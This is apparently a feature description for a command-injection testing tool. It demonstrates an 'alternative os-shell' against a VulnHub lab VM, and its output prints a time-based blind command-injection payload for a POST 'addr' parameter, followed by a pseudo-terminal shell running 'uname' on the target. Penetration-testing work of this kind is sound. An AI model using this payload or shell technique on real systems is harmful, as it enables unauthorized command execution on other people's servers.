 Alternative os-shell.

• Bypasses target host's bash limitation.

• ...restrctions of bash commands i.e “cat”, “echo”, etc.

• At this moment only python alternative is fully supported on every injection technique.

• Future plan support → PHP/Perl/Ruby alternative os-shells

Hint: Pwn @VulnHub's “Persistense” vm via this os-shell.

(!) The (POST) 'addr' parameter is vulnerable to Blind Command Injection.
(+) Type : Blind Command Injection
(+) Technique : Time-Based Injection Technique
(+) Payload : ; str1=$(python -c "print len('PCQZKG')"); if [ 6 -ne ${str1} ]; then $(python -c "import time\ntime.sleep(0)"); else $(python -c "import time\ntime.sleep(1)"); fi

(?) Do you want a Pseudo-Terminal shell? [Y/n/q] > y

Pseudo-Terminal (type '?' for shell options)
Shell > uname

(*) Retrieving the length of execution output... [ SUCCEED ]
(!) Retrieved 5 characters.
(*) Grabbing the output, please wait... [ 100.0% ]

Linux

(*) Finished in 00:00:10.

Shell >